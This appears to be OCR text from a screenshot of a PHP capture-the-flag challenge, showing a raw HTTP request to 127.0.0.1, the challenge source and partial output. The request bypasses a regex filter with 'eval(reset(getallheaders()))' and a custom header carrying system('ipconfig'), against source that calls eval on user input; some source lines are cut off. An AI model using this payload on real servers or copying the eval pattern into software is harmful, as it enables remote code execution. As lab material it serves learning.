 1 GET /test1.php?exp=eval(reset(getallheaders()));
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/test1.php?exp=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Fuck: system('ipconfig');
15
16
<?php
highlight_file(__FILE__);
echo "flag在哪里呢？<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\
if(';' === preg_replace("/[a-z,_]+\((?
R)?\)/", NULL, $_GET['exp'])) {
// if (!preg_match('/et|na|info|dec|bi
// // echo $_GET['exp'];
@eval($_GET['exp']);
// }
// else{
// die("还差一点哦！");
// }
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
}
flag在哪里呢？
Windows IP
DNS